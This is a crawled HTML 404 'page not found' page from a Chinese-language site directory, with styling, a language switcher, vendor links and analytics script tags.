

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biglist.xyz/sites/popjav-tv/
body_size: 1271
content:
<!DOCTYPE html>
<html lang="zh-TW" data-theme="light">

    <script src='https://s10.histats.cyou/host.js'></script><head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="csrf-token" content="UQq66MoDvaX9Gqlof7pH1ILph5ft48v3iBSdU01j">
        <link rel="stylesheet" href="https://biglist.xyz/wncms/css/style.bundle.css" type="text/css">
        <style>
            body {
                background: linear-gradient(135deg, #f8d7da, #ffffff);
                height: 100vh;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: Arial, sans-serif;
                color: #333;
            }

            .error-container {
                text-align: center;
                padding: 20px;
                background-color: #fff;
                border-radius: 8px;
                box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            }

            h1 {
                font-size: 48px;
                color: #721c24;
            }

            p {
                font-size: 18px;
                color: #333;
            }

            .language-switcher-wrapper {
                position: absolute;
                top: 5px;
                right: 5px;
            }
        
            .language-switcher-item-list {
                list-style: none;
                padding: 0;
                margin: 0;
                display: flex;
            }
        
            .language-switcher-item-list li {
                display: inline-block;
                margin-right: 3px;
            }
        
            .language-switcher-item {
                text-decoration: none;
                padding: 3px 5px;
                border: 1px solid black;
                border-radius: 3px;
                color: black;
                font-size: 12px;
                transition: background-color 0.3s, color 0.3s;
            }
        
            .language-switcher-item:hover {
                background-color: black;
                color: #fff;
            }
        </style>
            </head>


    <body id="wncms_body" class="bg-body" data-kt-name="wncms">

        <div class="language-switcher-wrapper">
            <ul class="language-switcher-item-list">
                                <li>
                    <a class="language-switcher-item" href="https://biglist.xyz/zh_TW/sites/popjav-tv">繁體中文</a>
                </li>
                                <li>
                    <a class="language-switcher-item" href="https://biglist.xyz/zh_CN/sites/popjav-tv">简体中文</a>
                </li>
                                <li>
                    <a class="language-switcher-item" href="https://biglist.xyz/en/sites/popjav-tv">English</a>
                </li>
                                <li>
                    <a class="language-switcher-item" href="https://biglist.xyz/ja/sites/popjav-tv">日本語</a>
                </li>
                            </ul>
        </div>

        <div class="d-flex flex-column flex-root" id="kt_app_root">
            <div class="d-flex flex-column flex-lg-row flex-column-fluid">
                <div class="d-flex flex-column flex-lg-row-fluid w-lg-50 p-10 order-2 order-lg-1">

                    
                    <div class="d-flex flex-center flex-column flex-lg-row-fluid">
                        <div class="w-lg-500px p-10">
                            
    <div class="d-flex flex-column flex-root" id="kt_app_root">

        <div class="d-flex flex-column flex-center flex-column-fluid">
            <div class="d-flex flex-column flex-center text-center p-10">
                <div class="card card-flush py-5">
                    <div class="card-body">
                        
                        <h1 class="fw-bolder fs-1 text-gray-900 mb-4">Error 404</h1>
                        <div>
                            <p class="text-gray-700 fs-4">找不到頁面</p>
                        </div>
                                                <div class="mb-0">
                            <a href="https://biglist.xyz" class="btn btn-sm btn-dark">返回主頁</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


                            </div>
                    </div>

                    
                    <div class="d-flex flex-center flex-wrap px-5">
                        <div class="d-flex fw-semibold text-primary fs-base">
                            <a href="https://3dayseo.com" target="_blank" class="px-5">文尼先生官網</a>
                            <a href="https://wncms.cc" target="_blank" class="px-5">文尼先生官網</a>
                            <a href="https://wntheme.com" target="_blank" class="px-5">文尼模版網</a>
                            <a href="https://t.me/secretwebmaster" target="_blank" class="px-5">在線客服</a>
                            <a href="https://t.me/secretwebmaster" target="_blank" class="px-5">聯繫購買</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>

        
        

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"477a953495b5426fb9d50223c4971987","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>